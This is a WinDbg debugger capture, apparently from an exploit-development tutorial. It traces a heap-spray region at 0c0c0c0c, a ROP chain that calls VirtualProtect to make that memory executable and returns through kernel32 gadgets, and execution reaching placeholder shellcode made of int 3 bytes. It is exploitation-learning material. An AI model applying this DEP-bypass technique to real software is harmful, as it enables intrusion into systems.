 Disassembly
Offset: @$scopeip
Previous
Next
No prior disassembly possible
0c0c0c7c cc int 3
0c0c0c7d cc int 3
0c0c0c7e cc int 3
0c0c0c7f cc int 3
0c0c0c80 cc int 3
0c0c0c81 cc int 3
0c0c0c82 cc int 3
0c0c0c83 cc int 3
0c0c0c84 cc int 3
0c0c0c85 cc int 3
0c0c0c86 cc int 3
0c0c0c87 cc int 3
0c0c0c88 cc int 3
0c0c0c89 cc int 3
0c0c0c8a cc int 3
0c0c0c8b cc int 3
0c0c0c8c 0c0c or al,0Ch
0c0c0c8e 0c0c or al,0Ch
0c0c0c90 0c0c or al,0Ch
0c0c0c92 0c0c or al,0Ch
0c0c0c94 0c0c or al,0Ch
0c0c0c96 0c0c or al,0Ch
0c0c0c98 0c0c or al,0Ch
0c0c0c9a 0c0c or al,0Ch
0c0c0c9c 0c0c or al,0Ch
0c0c0c9e 0c0c or al,0Ch
0c0c0ca0 0c0c or al,0Ch
0c0c0ca2 0c0c or al,0Ch
0c0c0ca4 0c0c or al,0Ch
0c0c0ca6 0c0c or al,0Ch
0c0c0ca8 0c0c or al,0Ch
0c0c0caa 0c0c or al,0Ch
0c0c0cac 0c0c or al,0Ch
0c0c0cae 0c0c or al,0Ch
0c0c0cb0 0c0c or al,0Ch
0c0c0cb2 0c0c or al,0Ch
0c0c0cb4 0c0c or al,0Ch
0c0c0cb6 0c0c or al,0Ch
0c0c0cb8 0c0c or al,0Ch
Command
AllocationProtect: 00000004 PAGE_READWRITE
RegionSize: 00001000
State: 00001000 MEM_COMMIT
Protect: 00000040 PAGE_EXECUTE_READWRITE
Type: 00020000 MEM_PRIVATE
0:005> p
eax=00000001 ebx=00000201 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=753022d6 esp=0c0c0c60 ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
KERNELBASE!VirtualProtect+0x19:
753022d6 c21000 ret 10h
0:005> p
eax=00000001 ebx=00000201 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=76878b47 esp=0c0c0c74 ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
kernel32!_local_unwind2+0x82:
76878b47 5b pop ebx
0:005> p
eax=00000001 ebx=76811924 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=76878b48 esp=0c0c0c78 ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
kernel32!_local_unwind2+0x83:
76878b48 c3 ret
0:005> p
eax=00000001 ebx=76811924 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=768119b8 esp=0c0c0c7c ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
kernel32!_imp__CreateMutexA:
768119b8 54 push esp
0:005> p
eax=00000001 ebx=76811924 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=768119b9 esp=0c0c0c78 ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
kernel32!_imp__CreateMutexA+0x1:
768119b9 c3 ret
0:005> p
eax=00000001 ebx=76811924 ecx=0c0c0c1c edx=770370b4 esi=7684a29a edi=7687899b
eip=0c0c0c7c esp=0c0c0c7c ebp=76878b47 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
0c0c0c7c cc int 3
成功执行到用cc填充的shellcode